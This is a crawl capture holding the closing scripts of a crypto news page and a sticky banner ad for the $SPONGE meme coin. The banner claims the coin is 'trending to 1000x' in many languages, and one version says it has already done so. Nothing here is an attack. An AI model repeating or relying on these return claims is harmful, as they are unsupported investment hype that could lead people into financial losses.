		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_64516406-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64516406'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_13423","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_64516406-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="64516406" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768254390 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 165958
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_logo_desk {
            height: 80% !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_logo_mob {
            display: none !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-close .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_img2 {
                display: none !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_inside_wrap {
                width:100% !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_logo_desk {
                height: 80% !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_logo_desk {
                display: none !important;
            }
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D" target="_blank"></a>


<div class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-header">
    <div class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_ad_text_outer">
        <span class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_outer_wrap">
        <img src="[data-uri]" class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_img1">
        <div class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_inside_wrap">
<img src="[data-uri]" class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_logo_desk">
            <img src="[data-uri]" class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_logo_mob">
            <div class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_text-wrap">
                <a class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_img2">
    </div>
  <div class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_sticky-close">
    <span class="u-eNS6PfekLqFCygn0dBTLy6M06VZhm29A_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=1847704666711
body_size: 338
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=0efcb5ce363b252a5fee3e45091b7a317f6b8906bfa7532aa1cd3b2588147966&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2175486810927
body_size: 338
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=a16e2b28a4330b58652900ef1fdf12b2acde87484a252563ce92cf87e63f0ec9&integrity=[base64]